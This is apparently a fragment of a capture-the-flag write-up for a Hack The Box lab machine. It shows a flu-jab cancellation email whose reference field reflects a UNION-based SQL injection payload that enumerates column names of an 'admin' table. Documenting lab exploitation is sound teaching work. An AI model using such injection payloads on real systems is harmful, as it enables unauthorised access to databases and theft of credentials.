 ---------- MESSAGE FOLLOWS ----------
Date: Thu, 13 Jun 2019 15:44:08 +0100
To: cancelations@no-reply.flujab.htb
From: Nurse Julie Walters <DutyNurse@flujab.htb>
Subject: Flu Jab Appointment - Ref:namelc
Message-ID: <8a8dbbfb4a4c3a0968c819bc9e188e6c@freeflujab.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=iso-8859-1
X-Peer: 10.10.10.124

    CANCELLATION NOTICE!
  ________________________

    VACCINATION
    Routine Priority
    ------------------
    REF    : ' UNION SELECT 1,2,column_name,4,5 from information_schema.columns where table_schema=database() and table_name='admin' and col
umn_name!='id' and column_name!='loginname'--
    Code   : Influ-022
    Type   : Injection
    Stat   : CANCELED
    LOC    : Crick026
  ________________________

  Your flu jab appointment has been canceled.
  Have a nice day,

  Nurse Julie Walters
  Senior Staff Nurse
  Cricklestone Doctors Surgery
  NHS England.

------------ END MESSAGE ------------